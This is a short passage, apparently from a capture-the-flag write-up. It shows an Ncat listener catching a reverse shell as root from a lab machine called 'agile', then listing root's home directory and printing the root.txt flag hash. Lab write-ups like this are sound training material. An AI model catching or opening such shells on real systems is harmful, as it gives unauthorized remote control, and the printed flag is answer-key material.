 Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.203.
Ncat: Connection from 10.10.11.203:38082.
bash: cannot set terminal process group (2264): Inappropriate ioctl for device
bash: no job control in this shell
root@agile:~# ls
ls
app
clean.sh
root.txt
superpass.sql
testdb.sql
root@agile:~# cat root.txt
cat root.txt
7d64cb48f8f111b3e17cd904c27b0599
root@agile:~#